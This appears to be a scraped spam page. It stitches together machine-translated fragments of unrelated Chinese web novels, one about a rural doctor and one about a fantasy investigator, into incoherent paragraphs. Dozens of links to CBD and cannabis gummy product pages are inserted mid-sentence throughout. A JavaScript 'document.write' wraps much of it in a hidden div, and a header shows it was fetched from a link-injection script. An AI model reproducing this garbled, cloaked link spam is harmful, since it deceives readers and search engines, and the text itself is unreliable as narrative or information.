<p>Du Heng was not modest and extended his hand directly.Listen. Du Heng said this, and Lu Zhongjiang also sighed, Yes, our three level referral system is originally a good thing, but look at the district hospitals now.</p>
<p>He also has diabetes. He can t survive without treatment.But looking at the ditch in front of the car, everyone s faces turned green with fear.</p>
<p>I ll show you the way. This is the dean. He s so young. The woman said, wiped her hands on her apron, and walked towards Du Heng.The student finally understood and nodded clearly, with a look on his face.</p>
<p>Du Heng sat back and said, The master is recovering very well.But I don t have anything to help you with. I am still energetic.</p>
<p>Brother, what have you been doing these two days You don t seem to be in good spirits After checking the new building, Du Heng and Wu Buwei walked to Yang Yuansheng s ward in the backyard.it must be these gangsters who are causing trouble.</p>
<p>Nonsense. Wu Shengnan refuted Fan Jimin, You two just had a quarrel, why did you break up Xiaoyu told me yesterday that she was still waiting for you to coax her, but you, a straight man, didn t make any move.Du Heng sighed quietly and asked a depressed patient to coax women.</p>
<p>Let me give you an example, how would the seniors choose between saving the world and saving one person Suddenly became philosophical Xu Qi an thought for a while, <a href="https://skin-line.nl/cLzHsJCz/a-can-gummies-farms-wellbeing-cbd-transform-serenity-15-evergreen-how-bottle-find-your-in/">Find Serenity in a Bottle: How Evergreen Farms CBD Gummies Can Transform Your Wellbeing</a> but didn t answer, because he felt that answering would reveal his character.Xu Qi an smiled and said You also know that the Buddha Pagoda has been opened recently Wenren Qianrou was stunned instead, with a shallow smile It is said that the Buddha Pagoda was once used by Buddhist sects to enshrine relics and the golden body left by eminent monks.</p>
<p>The pagoda spirit is the pagoda of the Buddha, and it is impossible to display the abilities <a href="https://skin-line.nl/zrVAjq/17-and-creams-care-for-best-pain-cbd-skin/">best cbd creams for pain and skin care</a> that the pagoda of the pagoda <a href="https://skin-line.nl/avhLIrd/gummies-cbd-missing-out-13-are-wellness-benefits-you-on-natural-with/">Are You Missing Out on Natural Wellness Benefits with CBD Gummies?</a> does not have.Afraid of Xuancheng The priest didn t know the situation, so she told the whole story.</p>
<p>When he passed by the bedroom window, the door slammed open.Dragon Qi Host Compared with the county tyrant who was beheaded by him with a single knife, this one s <a href="https://skin-line.nl/sxaIiROyoa/620-a-the-of-unlocking-gummies-cbd-comprehensive-guide-their-power-to-effects/">Unlocking the Power of CBD Gummies: A Comprehensive Guide to Their Effects</a> dragon aura is many times stronger.</p>
<p>Damn dog minion, after so long, Not a single letter was sent to me.Mu Nanzhi was a little scared But I looked by the window for a long time, but I didn t find that I was spied on, which frightened me.</p>
<p>The county master knows every detail and never wrongs anyone.Luo Yuheng took Xu Qi an away from Yongzhou, and flew northward in a golden light.</p>
<p>Mu Nanzhi ignored him, turned to look at Luo Yuheng, and said with a smirk I advised you to double cultivation with Emperor Yuan Jing, but if you didn t agree, the relationship must have been younger.Xu Qi an looked at Mu Nanzhi, seeing her Without rebuttal, he left the tea room silently.</p>
<p>Moreover, Xiaolan s whereabouts are still unknown.She has a <a href="https://skin-line.nl/vHtIRpOjl/of-about-a-5057-truth-review-dr-formulated-uncovering-cbd-lifes-the-comprehensive-garden/">Uncovering the Truth About Garden of Life's Dr. Formulated CBD: A Comprehensive Review</a> close relationship with Chai Xian, so she may not know Chai Xian s identity, and she <a href="https://skin-line.nl/PJdKvHntY/strongthe-science-pain-cbd-64509-reliefstrong-behind/"><strong>The Science Behind CBD Pain Relief</strong></a> may have seen his six toes long ago.Your Excellency is really busy.Holding the teacup, Ji Xuan blew lightly, examining the spies wrapped in long robes and wearing hoods.</p>
<p>After passing through the courtyard and coming to the hall, Agent Chen was surprised the moment he saw Ji Xuan and the others.The <a href="https://skin-line.nl/uEj/microscope-unwrapping-vibe-66927-under-the-cbd-gummies-the-truth-blue/">Unwrapping the Truth: Blue Vibe CBD Gummies Under the Microscope</a> head monk Hengyin said loudly Blessings, this is Nalan Tianlu s dream.</p>
<p>Immediately afterwards, news spread <a href="https://skin-line.nl/cyH/where-bioblend-guide-comprehensive-cbd-benefits-21-to-buy-to-gummies-cost-and-a/">BioBlend CBD Gummies: A Comprehensive Guide to Cost, Benefits, and Where to Buy</a> from the Leizhou Chamber of Commerce that a rare treasure was born in Sanhua Temple, and those who got this treasure could enter the extraordinary.The next <a href="https://skin-line.nl/cexHBwmkp/side-and-gummies-of-getting-how-501-the-spot-fake-to-dark-avoid-scammed-cbd-reviews/">The Dark Side of CBD Gummies: How to Spot Fake Reviews and Avoid Getting Scammed</a> moment, Dongfang Wanrong was occupied by the pain of tearing her soul.</p>
<p>For example, if there is a conflict between Dongfang Sister and Wenren Qianrou, I will turn to Dongfang Sister and find a way to get Wenren Qianrou away.Li Lingsu said Yes , looked forward, and suddenly saw a burly monk wearing a yellow and red cassock.</p>
<p>Although I killed a lot, I never tortured people.If you can live Xu Qi an asked back.Gongsun Xiangyang frowned slightly, and looked at Li Lingsu with a smile on his face Your Excellency Li Lingsu nodded I am a close friend of Senior Xu, and I am also a junior.</p>
<p>Who else is <a href="https://skin-line.nl/lbnxJadAI/how-finding-true-86-north-wellbeing-balance-gummies-mental-impact-cbd-with/">Finding Balance with CBD: How True North Gummies Impact Mental Well-being</a> it not you Chai Xian was furious and lost control of his emotions You still have accomplices, you still have accomplices.Then how do you know these things Because one of my confidante happens to be from the Chai family.</p>
<p>What we have to consider is whether the Buddhism will go back on its word.Under Li Lingsu s questioning, she eloquently said that on the day of the incident, <a href="https://skin-line.nl/YnnNrHlB/value-comprehensive-a-guide-gummies-cbd-thc-best-to-74/">best value cbd gummies a comprehensive guide to thc</a> everyone in the house was awakened by the handcuffs, and rushed to the patriarch s yard, only to find that the patriarch had been killed, and the murderer was his adopted son Chai Xian.</p>
<p>How could that be Xu Qi an shook his head.Li Lingsu just felt better, and Xu Qi an added I never put your level in my eyes.The moment the cold woman shot, he jumped ahead of the shadow.</p>
<p>I heard <a href="https://skin-line.nl/bIARA/conquering-for-dive-inflammation-cbd-into-and-deep-pain-relief-best-gummies-a-the-8225/">Conquering Inflammation and Pain: A Deep Dive into the Best CBD Gummies for Relief</a> that Junior Sister Miaozhen is doing well in the capital.Li Lingsu shook his head and said This season, the canal in Leizhou is blown by northwest wind, and the canal flows from west to east, <a href="https://skin-line.nl/ZGNqLzfoF/relaxation-to-best-a-with-thc-wellness-cbd-comprehensive-and-guide-gummies-1931/">best cbd with thc gummies a comprehensive guide to relaxation and wellness</a> which will undoubtedly slow down the speed of ships.</p>
<p>While drawing her eyebrows, Li Lingsu said <a href="https://skin-line.nl/khVlDYG/a-to-benefits-cbd-and-unlock-power-dosage-guide-reviews-of-gummies-the-comprehensive-mg-58835/">Unlock the Power of CBD: A Comprehensive Guide to 750mg Gummies Benefits, Dosage, and Reviews</a> Bingzhou porcelain is warm and moist, so I feel that I should go shopping.Li Lingsu smiled and said, What does Mrs.Xu mean by that Probably Xu Ma am is really pleasing to the ear, Mu Nanzhi glanced at Xu Qi an, and said This guy suggested it.</p>
<p>In terms of Jianghu experience and experience, no one present can match the old Taoist priest Jiaoye, and experience and experience can often be transformed into ways to deal with incidents.Xu Qi an had been prepared for a long time, through the robe, he lightly buttoned the fragments of the underground book hidden in his lower abdomen, opened and closed his lips, and recited the incantation.</p>
<p>There are many more in it, and it needs to be more pure.</p>
<p>One I chose Leizhou and six counties in the central area of Chuzhou The county resettled Mahayana Buddhists.Meng Jingzhe didn t know this red umbrella, but she knew it must be a great treasure.</p>
<p>Get in, and all subsequent plans will come to naught.Xu Qi an was stunned.Gu God s voice was majestic and majestic Before going to the sea, I manipulated the Gu beast to go to Jingshan City, and asked the Wu God to make a divination, and the divination showed that it would be auspicious, but I didn t believe in him.</p>
<p>Seeing that he was still misleading himself, Meng Jingzhe became more and more sure that he must He had overlooked something.What important information.Meng Jingzhe looked at Ye Shenglan s eyebrows and said, You should be very similar to your father.</p>
<p>This time, thirty groups of twelve Shura formations were directly organized, and most of the strength of each family was devoted to this operation.I m afraid it will be difficult to worship the artifact.</p>
<p>The skinny old monk stared at him and said slowly, Have you been promoted to a half step Martial God Saren Agu flew several hundred meters away, staring at him <a href="https://skin-line.nl/MJwlpC/01117-gummy-risks-cbd-ingredients-the-understanding-at-look-a-brief/">Understanding the Risks: A Brief Look at CBD Gummy Ingredients</a> without blinking.Besides, she was born in the Protoss, but she can t only see the Protoss.</p>
<p>Meng Jingzhe s aura completely disappeared.In an <a href="https://skin-line.nl/rEaf/gummies-5835-science-the-behind-cbd/">The Science Behind CBD Gummies</a> instant, a yin yang fish slowly moved outward from between his brows.Flanking forward and backward.But Qi Feixuan suddenly woke up at the moment when the attack was about to fall.</p>
<p>I think the truth is what Luo Yuheng said.Just imagine, with Jianzheng s behavior style and the restrictions imposed by <a href="https://skin-line.nl/yrcDgC/edible-comprehensive-and-a-6295-of-to-cannabis-gummies-effects-dosage-guide/">A Comprehensive Guide to Edible Dosage and Effects of Cannabis Gummies</a> the Destiny Master, if he really left a way to promote the Martial God, and put it in front of everyone.And treasures have spirits, and only those who make them pleasing and convinced can live.</p>
<p>After a moment of silence, Meng Jingzhe nodded.For those things that he couldn t remember, Meng Jingzhe originally thought that his memory had a problem, but later found out that those things were causing the trouble.It cannot be done.Please take it back, Your Majesty.</p>
<p>The voice echoed over and over again in the mountains and forests until the distortion dissipated.There was a huge wave on the sea surface, the whole land was shaking, and the sky was intertwined with thunder and lightning, splitting down one after another thunder calamity.</p>
<p>He felt the power to move forward.Although his consciousness only took a small step forward, he felt that he had already crossed that threshold.Liuli Bodhisattva paused in the way he raised his foot, but stepped on it anyway.</p>
<p>Have you ever wondered what exactly is this place Jing and Sword Master asked suddenly.The battle in Leizhou was fierce, and it was barely delayed, and the overseas situation was even more dangerous.</p>
<p>Since Tianzun said to seal the mountain, he would naturally not take action.As for the Sorcerer Sect, most of the wizards <a href="https://skin-line.nl/InYIomQEDw/cbd-a-the-626-power-comprehensive-potency-of-labs-gummies-unleashing-review-bio/">Unleashing the Power of Bio Potency Labs CBD Gummies: A Comprehensive Review</a> have already integrated into the body of the Sorcerer God, which is equivalent to giving up the territory.</p>
<p>But no matter what, now I know exactly what I want.In vain I thought, you too.Before Si Xi finished speaking, It was interrupted by Meng Jingzhe.</p>
<p>In the history of the Protoss, it seems that there will always be wars, and the closest battle is the Demon Clan.Meng Jingzhe immediately said You can t even remember it, so how can you know its important use Maybe it was used to treat people s stuttering.</p>
<p>Half of this fear comes from Heavenly Tribulation, and half comes from the Valkyrie standing proudly ahead.Meng Jingzhe, what kind of eyes do you have Jinghe Jianzun said suddenly.</p>
<p>A Yuan s legs were weak, and she couldn t imagine what would happen next.He hasn t come back here yet, and he is probably still alive.</p>
<p>In the sound of bells and drums, when the time came, all officials entered through the two side doors of the Meridian Gate.This tactic of squeezing a persimmon was simple and effective, and among the extraordinary powerhouses in the world, no one was faster than her.</p>
<p>Wow Chang Le let out a long roar, trying to suppress it with the Qilin blood.Under the gaze of the Almighty, no one dared to question it.</p>
<p>It seems to exist in reality, but it seems to be <a href="https://skin-line.nl/BZxzFGs/anxietystrong-science-behind-gummies-cbd-9442-and-strongthe/"><strong>The Science Behind CBD Gummies and Anxiety</strong></a> just a concept.Luan Yu asked anxiously to the south, Where are the others Grandma Tiangu turned her head, Looking at the hall with closed doors and windows around him, he said They were affected by the Gu God, uncontrollably fused with their natal Gu, and their bodies have already transformed into Gu.</p>
<p>Stinky boy, you want to die Qi Feixuan raised his hand, and there were several purple thin awns.The masked man was injured by Jing and Jianzun, and Ah Jing took away a large number of sky spiders, so it seemed that the masked man was weak at this time.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 11921
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Since he can t escape, he doesn t bother to escape.Xu Qi an made a fuss, opened the envelope casually, and started to read in a dim light.</p>
<p>The orange cat ignored him at all, and looked at the cauldron eagerly, sniffing the fragrance wafting from it.boom The gate of the Buzhengshi s mansion was broken open, and Jiang Lvzhong led the Huben guards into the mansion, and subdued the rebellious guards one by one.</p>
<p>It is impossible for the station to be guarded all the time, especially during inspections, it is impossible to guard against the candles being stolen.The person who wrote the seven letters muttered silently, and obediently handed over <a href="https://cncoks.us/Fwd/501-unlock-relaxation-a-guide-to-cbd-cbn-gummies/">Unlock Relaxation: A Guide to CBD CBN Gummies</a> seven envelopes and letter paper.</p>
<p>This was Governor Zhang s first act of kindness when he first came to Yunzhou.The next morning, Nangong Qianrou knocked on the gate of Xu Mansion with <a href="https://cncoks.us/rdDCoPrE/soothe-sore-muscles-how-40470-cbd-gummies-can-help-back-pain/">Soothe Sore Muscles: How CBD Gummies Can Help Back Pain</a> two gongs.</p>
<p>He wrote down the history of the Yunzhou case and reported it to the imperial court.The voice suddenly jammed in the middle of speaking, and his throat seemed to be pinched by an invisible hand, and he couldn t spit out the follow up content.</p>
<p>The headless corpse froze for a moment, then slowly withered.Zhu Guangxiao muffled.Why <a href="https://cncoks.us/AfTTHFrym/unlock-relief-how-cbd-can-help-78332-with-inflammatory-pain/">Unlock Relief: How CBD Can Help with Inflammatory Pain</a> didn t you remind me <a href="https://cncoks.us/CrHZZPZP/are-cbd-drinks-delivering-heres-what-the-evidence-shows-1482/">Are CBD Drinks Delivering? Here’s What the Evidence Shows</a> Xu Qi an pinched his brows, recently he often felt dizzy and accompanied by slight hallucinations.</p>
<p>There are only my aunt and two sisters at home.My aunt sat on a chair in the front hall, drinking tea and snacks, and feeding Xiaodouding, who was playing with wooden toys, from time to time.You know, Chu Caiwei of the seventh rank can do this.</p>
<p>Dachawei also hardly showed up, or he would go out for a drink and then leave the guests behind.Xu Qi an nodded slightly.The so called luggage refers to military supplies, including equipment and <a href="https://cncoks.us/rOB/soothe-40-sore-muscles-the-growing-appeal-of-pain-oil/">Soothe Sore Muscles: The Growing Appeal of Pain Oil</a> <a href="https://cncoks.us/AFxEDuae/stress-less-feel-great-your-67136-guide-to-finding-cbd-gummies-near-you/">Stress Less, Feel Great: Your Guide to Finding CBD Gummies Near You</a> equipment.</p>
<p>When the watchmen heard this, their faces were extremely serious.The girl in a long skirt led her out.Her lips were puckered up immaturely, and she followed her steps reluctantly.</p>
<p>You all work so hard, you are so full of support every day.During the day, I have been writing detailed <a href="https://cncoks.us/rDJCLOLtfT/budding-relief-unpacking-how-6466-cannabis-affects-blood-sugar-levels/">Budding Relief? Unpacking How Cannabis Affects Blood Sugar Levels</a> outlines, laying out pens, thinking about plots, and writing cases is like this.</p>
<p>Ning Yan, what do you want to say Although Xu Qi an s intelligence has declined severely, Governor Zhang still hopes to hear more from him.When the energy is full <a href="https://cncoks.us/mHQ/what-exactly-0708-are-dog-gummies-cbd/">What Exactly Are Dog Gummies CBD?</a> of the upper, middle and lower dantians, the mental power will skyrocket.</p>
<p>Xu Qian asked the bosses of other nearby shops, and got similar replies.The last question, is Miss <a href="https://cncoks.us/TGXsmeqZ/unlock-the-benefits-how-to-find-39-the-best-cbd-for-you/">Unlock the Benefits: How to Find the Best CBD for You</a> Ming Yan an accomplice.The witch sneered Said I want to say yes.</p>
<p>What does Layman Ziyang mean by this Yunlu Academy didn t tell him the truth Or did he know that I did it, and he said this to give me a hint, but there is no need for a hint Because the correspondence cannot be kept secret, so the great Confucians of Yunlu Academy only mentioned it in the letter, but did not tell the truth He considered it carefully This matter seems to be listed as the top secret by the academy.</p>
<p>Because the patrolling of the imperial city is the work of the silver gongs, his badge cannot be used.Didn t find it Did you investigate well Governor Zhang asked.</p>
<p>Of course, the rivers and lakes are deep, and there may be one or two thousand year old bastards hiding there.However, the reputation of the watchmen is indeed very bad, which is due to the fact that the officials pour dirty water day after day and shape the watchmen into Wei Yuan s eagle claws, doing evil deeds of killing Zhongliang, taking money and breaking the law.</p>
<p>In all fairness, Xu Ningyan s strategy was more secure and correct.This can be called a desperate situation, which makes the faces of all the fighters ugly, and their hearts sink to the bottom <a href="https://cncoks.us/nEnn/drift-off-easy-how-cbd-amp-thc-014-gummies-can-help-you-sleep/">Drift Off Easy: How CBD &amp; THC Gummies Can Help You Sleep</a> of the valley.</p>
<p>Don t worry, man, you always have to go through some ups and downs.The warlock s battle is naturally more elegant and strong.</p>
<p>Therefore, I plan to go to the post station before dusk, play around for a while, and see if there is room for maneuver.There are only four words <a href="https://cncoks.us/YeiDlmmwRV/unlock-the-benefits-a-guide-11-to-buying-cbd-products/">Unlock the Benefits: A Guide to Buying CBD Products</a> left in Xu Qi an s mind young model in the clubhouse.</p>
<p>Although we have different opinions, I don t have to report to you anymore.</p>
<p>After he finished writing the prescription, he started to check it from scratch again, not only looking at <a href="https://cncoks.us/XHopdztPB/drift-off-easier-diving-into-cbd-2907-for-sleep-reviews/">Drift Off Easier: Diving Into CBD for Sleep Reviews</a> the combination of medicines, but also the dosage.This is no wonder others. In fact, Du Heng was a little grateful to Wang Zhenzhen in his heart, thanking her for introducing him to a girlfriend, wife and lover who were very suitable for him.</p>
<p>The teachers have very strong organizational skills.Even for the patient with gastroptosis, it can be said that the effect was immediate and the medicine cured the disease.</p>
<p>That s good. When he wakes up after the transfusion, you have a good chat with him and ask him to go to the Second Affiliated Hospital of Jin University.You asked Li Na Ting Ting, did she explain it clearly to the patient I asked, but Li Nating said she explained it clearly at that time, and the patient also said she understood it.</p>
<p>I m so excited. If you don t come again, we re afraid we ll be torn apart.Du Heng was curious, Doctor Shi, what s wrong with you Didn t you come to Li Qiuhua when he was using it Dean, Li Qiuhua was saving lives at that time, so I ll take it back even if I don t have the face.</p>
<p>The college entrance examination is in four days. Let s go home and relax.She stood up and pulled Du Xueting <a href="https://cncoks.us/FjK/curious-about-cbd-gummies-amp-drug-tests-heres-what-you-need-88-to-know/">Curious About CBD Gummies &amp; Drug Tests? Here’s What You Need to Know</a> over. Come on, come with me to take a look at the curtains you bought.</p>
<p>Do you have time Gu Ping was suddenly invited. Confused, Teacher Du, will you come for a consultation <a href="https://cncoks.us/yXhTPEkR/8183-wanderlust-amp-wellness-your-guide-to-wyld-gummies-in-las-vegas/">Wanderlust &amp; Wellness: Your Guide to Wyld Gummies in Las Vegas</a> tomorrow That s right, the Municipal Criminal Police Team invited me to give them a physical examination.If <a href="https://cncoks.us/lYHRemKh/unlock-480-the-benefits-how-hemp-is-making-waves-in-a-healthier-you/">Unlock the Benefits: How Hemp is Making Waves in a Healthier You</a> Du Heng said that one dose is effective, then he must agree.</p>
<p>I estimate that in this case, it will take five <a href="https://cncoks.us/FrI/77118-unpacking-the-popularity-of-thc-gummies/">Unpacking the Popularity of THC Gummies</a> or six operations.After they started eating, he turned to Du Heng and asked, My brother wants to ask you, what will happen to my sister in law in this situation Du Hengsan They swallowed what was in their mouths, Now people are awake, but long term illness will lead to weakness, and they need to be consolidated and treated.</p>
<p>As his niece, he couldn t just sit back and watch. Therefore, when Du Heng finished speaking, Zhu Fanmin couldn t accept the news and was stunned.Otherwise.Hey Du Heng said to Xu Pinglin Sympathy for the encounter.</p>
<p>If we took advantage of him, we would also use his land.As for why I didn t carry it into the house or put it on the kang, it s because it was really difficult to carry it and it was too laborious.</p>
<p>How old am I, and I also have a bachelor s degree. I can just squeeze my junior doctors.After listening to Du Heng s story, he said with a relaxed expression, Doctor Du, are you sure you are willing to accept an external appointment in our department Of course, <a href="https://cncoks.us/FGzUoDTT/the-6743-science-behind-cannabis-and-back-pain/">The Science Behind Cannabis and Back Pain</a> I am shamelessly asking you to come here.</p>
<p>Du Heng had doubts in his heart, but he still went to the hall.After hearing Du Heng s answer, Yu Haiting slowed down a bit and was stunned for two seconds.</p>
<p>Don t smoke anymore. The patient nodded and agreed, but still asked, I want to ask, why can t you smoke Du Heng said, Because Smoking will constrict the blood vessels in the stomach, affect the blood supply of the gastric parietal cells, and reduce the resistance of the gastric mucosa, thereby inducing gastric disease, or slowing down or even hindering recovery.</p>
<p>all kinds of pressure are piled on the children, and they are pampered and doted on the children in every possible way.He <a href="https://cncoks.us/vEI/simple-0419-solutions-how-pain-relief-gummies-can-help/">Simple Solutions: How Pain Relief Gummies Can Help</a> rescued Du Heng who was at a loss. Then, the whole <a href="https://cncoks.us/dyBlj/say-goodbye-to-ache-how-cbd-3893-gummies-deliver-pain-relief/">Say Goodbye to Ache: How CBD Gummies Deliver Pain Relief</a> matter of sending banners and thank you letters entered the normal process.</p>
<p>The pharmacy doctor finally found an opportunity and began to complain, You don t know, you asked for Li Qiuhua twice in a row, and the amount was not small.Du Heng clicked his tongue twice. Did they think it was too easy for them to travel by car There s <a href="https://cncoks.us/uDgBxaR/deciphering-the-buzz-key-cbd-facts-18928-everyone-should-know/">Deciphering the Buzz: Key CBD Facts Everyone Should Know</a> also the Qinghai Tibet line.</p>
<p>Then he started flipping through the book and writing and drawing on the <a href="https://cncoks.us/BYTlEqdl/soothe-sore-muscles-how-thc-3841-pain-balm-can-help/">Soothe Sore Muscles: How THC Pain Balm Can Help</a> paper.If it still doesn t work after Shixuan s bloodletting, he will prepare to acupuncture Baihui point and Zusanli point.</p>
<p>Yu Haiting took a look and was still there. The man with the nosebleed continued speaking quickly, In school, he used cold water <a href="https://cncoks.us/kVG/unlock-the-90809-benefits-find-your-best-cbd-oil-today/">Unlock the Benefits: Find Your Best CBD Oil Today</a> to brush his forehead and blocked his nostrils with toilet paper.After breakfast, Du Heng drove Wang Shiyuan and his wife, and Wang Shizhen took village director Wang Juguo down the mountain together.</p>
<p>And if the pain in his lumbar spine was this severe, it would be impossible for him to walk to see the doctor.Xu Pinglin glanced at this girl and frowned slightly.</p>
<p>It really hurt just now. Du Heng returned to his seat and asked with a smile, Before your leg hurt, did you step on it Empty The eldest brother was stunned for a moment, recalled something like this, and said, That s what happened.Wang Shuqiu sneered, Forgive Then you mean that I am going to be beaten, and I am a sister, so I should forgive And, kid How did you say it They all graduated from college.</p>
<p>Just leave, why are you shouting so loudly And if you want to get divorced, why do you have to use the sword to make a stick <a href="https://cncoks.us/WGu/the-root-7790-of-relief-how-pot-antiinflammatory-can-transform-your-health/">The Root of Relief: How Pot Anti-Inflammatory Can Transform Your Health</a> I almost got myself involved.Hello, I am a doctor from the emergency center of the First <a href="https://cncoks.us/rYORbBr/sweet-dreams-amp-calm-nights-why-cbd-gummies-with-melatonin-are-a-perfect-pair-9254/">Sweet Dreams &amp; Calm Nights: Why CBD Gummies with Melatonin are a Perfect Pair</a> City Hospital.</p>
<p>So you only need to replenish the inner fire and <a href="https://cncoks.us/BUdJbYb/find-your-zen-your-guide-to-69-cbd-gummies-in-san-antonio/">Find Your Zen: Your Guide to CBD Gummies in San Antonio</a> let the inner fire take control, and the problem will naturally be solved.She was no longer <a href="https://cncoks.us/ExXkMX/0343-does-cannabis-ease-the-ache-unpacking-the-pain-relief-benefits/">Does Cannabis Ease the Ache? Unpacking the Pain Relief Benefits</a> as pale and weak as before. Then he said to the <a href="https://cncoks.us/nMIllsRnos/dive-into-40-delight-a-guide-to-wilde-gummies/">Dive into Delight: A Guide to Wilde Gummies</a> two of them, Sister Zhang, the bleeding has stopped, but you still need to drink some other medicine to replenish your body.</p>
<p>I can t say whether this is luck or misfortune. Let s say lucky, this person has had symptoms for three days.If what he said is true, then what happened last night was just Chun Chun looking for trouble and finding comfort for himself.</p>
<p>Don t have any other ideas. The patient s eyes turned around in the crowd, and then his eyes stopped on Li Jianwei On the body, You think this is the doctor.Sure enough, as soon as Wu Shengnan opened his mouth, he felt numb.</p>
<p>Du Heng recognized it at a glance. Isn t this the thing used for toilet renovation Feeling that Wang Juguo was a little busy at the village committee, Du Heng went to the clinic to find Wang Shizhen, When did these big white buckets arrive Wang Shizhen glanced at the big buckets on the roadside a few times, In the morning, the sky was numb and bright.</p>
<p>The patient initially suffered from heat shutdown syndrome caused by the rising heat and emotional stress.No one could see clearly. <a href="https://cncoks.us/hxpvbqvNC/the-buzzing-question-22-does-tincture-get-you-high/">The Buzzing Question: Does Tincture Get You High?</a> The young man pursed his lips.</p>
<p>Yu Haiting was a little disdainful. They were all one of his own.</p>
<p>Zhang Shangshu said the words that he had carefully considered.Obstacles stand in the way, sometimes walls, sometimes eaves.</p>
<p>I actually have a feeling of I have to find a way to marry this woman home.Why should I help you Just tie you back to the capital and the matter will be over.</p>
<p>Xu Qi an nodded suddenly So, even if the master is sealed in Sangbo for five hundred years, the soul is still the same.Immediately afterwards, four warriors who looked like gods and demons broke through the wall and led a group of soldiers to kill in.</p>
<p>At present, we It is true that the evidence that is extremely unfavorable to Mr.The others didn t pass on the letter, and just watched the screen silently.</p>
<p>The dream witch who faced the face of the magistrate sneered, raised his hand, and grabbed the necks of the two silver gongs.Let s talk about it then.Xu Qi an didn t dare to promise.</p>
<p>This is not to say that the power of the Jinluo is not strong enough, but that the Jiaofang Division belongs to the department under the Ministry of Rites and has the power to beat men.Sisters, something serious is wrong.He entered the tavern, stood at the door, and shouted a warning to the maid who was wiping the table and putting cold dishes inside.</p>
<p>On the other side, all commanders.Just finished the account reconciliation Governor Zhang was still in a state of anger, and slapped the table at the officials and cursed Waste, all of them are waste.Although Yang Qianhuan had a concise explanation.And regret will accompany him for a long time, until the years wash away the knot in his heart, he can meet and <a href="https://cncoks.us/bjB/unlock-your-benefits-a-deep-dive-into-796-mg-gummies/">Unlock Your Benefits: A Deep Dive into 30mg Gummies</a> smile <a href="https://cncoks.us/WGu/the-root-7790-of-relief-how-pot-antiinflammatory-can-transform-your-health/">The Root of Relief: How Pot Anti-Inflammatory Can Transform Your Health</a> with himself and let go of the past.</p>
<p>If King Yu Knowing this, as his prince, he doesn t need to be so extreme if he wants to take revenge.We all know that the eyes of young children are clear, bright, and pure because the whites of their eyes are transparent.</p>
<p>Li <a href="https://cncoks.us/Fje/does-potato-offer-55-powerful-antiinflammatory-benefits/">Does Potato Offer Powerful Anti-Inflammatory Benefits?</a> Miaozhen glanced at him Where s the military salary Xu Qi an said I m ashamed, I m ashamed Thinking about it, soldiers have to be paid military salary, but food is not enough, the more soldiers recruited, the more military salary The more people there are, if they can t pay the military salary, the <a href="https://cncoks.us/rgcbdFTi/adventure-amp-relaxation-can-you-travel-with-cbd-gummies-98646-internationally/">Adventure &amp; Relaxation: Can You Travel with CBD Gummies Internationally?</a> army will make trouble if they say they are making trouble.</p>
<p>My aunt said, you, a big girl, still live so close to your elder brother, you don t feel ashamed.It turned out that it was Song Qing, you bastard, who ruined my plan to make money.</p>
<p>At this time Governor Zhang was only surrounded by Hubenwei and Jiang Lvzhong, and most of the watchmen stayed behind at the station.Four I thought that the Western Regions simply hated scholars, but later realized that they didn t hate scholars, but hated Confucianism, the orthodox Confucianism.</p>
<p>Now Caiwei girl is stealing.Huaiqing must have labeled me a scumbag.The subsequent process is to mix the thick old hen soup and mushroom juice <a href="https://cncoks.us/lVdqbJWyC/find-your-inner-peace-discover-the-benefits-2465-of-blissful-extract-cbd-gummies/">Find Your Inner Peace: Discover the Benefits of Blissful Extract CBD Gummies</a> together, mash the chicken and chicken bones with a <a href="https://cncoks.us/gJPUAo/find-your-zen-a-deep-dive-934-into-bliss-gummies-review/">Find Your Zen: A Deep Dive into Bliss Gummies Review</a> medicine pot, mix into the juice, and stir evenly.</p>
<p>Is this <a href="https://cncoks.us/QuYdGUEXF/unlocking-the-benefits-exploring-the-growing-23-world-of-cbd-oil-uses/">Unlocking the Benefits: Exploring the Growing World of CBD Oil Uses</a> kid writing this letter to express his love to me Princess Huaiqing fell into deep thought.The performance of the red sleeved girl reminded Xu Qi an of the first time he met Fuxiang Oiran, the famous oiran of the teaching workshop that day, also had such a superficially polite but inwardly alienated attitude.</p>
<p>Xu Qi an looked away, and slowly exhaled Okay ps The backstage seems to have collapsed.Bang Between the heaven and the earth, there was an explosion like a loud bell.</p>
<p>Immediately, ministers came out to recommend their own people.How can a dream be so clear What kind of dead army, Buddhist monk.</p>
<p>By the way, <a href="https://cncoks.us/fBir/sweeten-06-your-life-the-growing-world-of-gummies/">Sweeten Your Life: The Growing World of Gummies</a> Ning Yan, don t tell anyone about Susu, including Guangxiao.The two explored the bottom of the well for a while, but found nothing.</p>
<p>Xu Qi an said.Yu Wang was stunned for a moment, and then became excited.For most middle and low level civilians, there is no need to see a doctor if they are not dead.</p>
<p>General Xu, don t be impulsive, give the Governor some <a href="https://cncoks.us/pchgnDdI/28-unwrap-the-benefits-a-deep-dive-into--mg-edible/">Unwrap the Benefits: A Deep Dive into 750 mg Edible</a> time.Emperor Wuzong had no choice but to return to the court, intending <a href="https://cncoks.us/sxBoGSlbt/unlocking-the-benefits-what-60840-does-cbd-mean/">Unlocking the Benefits: What Does CBD Mean?</a> to recuperate before doing liquidation.</p>
<p>Over the years, I have been working for Song Buzheng, secretly changing account books, embezzling military supplies.As soon as the barge landed, it immediately attracted the attention of the porters, and they flocked.</p>
<p>Four Yes, Yunzhou is in the southeast, and the territory of the Witch God is in the northeast.Who would have thought that they would have died a year ago.</p>
<p>I was ordered to investigate the case and collided with the assassin.Relying on Juren s intelligence, Xu <a href="https://cncoks.us/inrvTBbLF/the-easy-way-to-roll-why-you-need-wyld-gummies-on-068-amazon/">The Easy Way to Roll: Why You Need Wyld Gummies on Amazon</a> Erlang deduced the result they moved.</p>
<p>Xu Qi an also sighed, not <a href="https://cncoks.us/sRAh/find-your-zen-a-guide-to-8267-buying-cbd-near-you/">Find Your Zen: A Guide to Buying CBD Near You</a> knowing whether to applaud or feel sorry for those innocent people who were implicated.</p>
<p>I will also complete the staff adjustment and ward division as soon as possible.He didn t skip work. I don t know what Du Heng asked him to do.</p>
<p>Knowing that his actions at this time were inappropriate, he quickly stood up.But the father of the child doesn t know where he heard it.</p>
<p>The old lady He stretched out his hand and smiled, It s okay, it s okay.Just as he was about to reply, he saw Du Heng s expression beside him.</p>
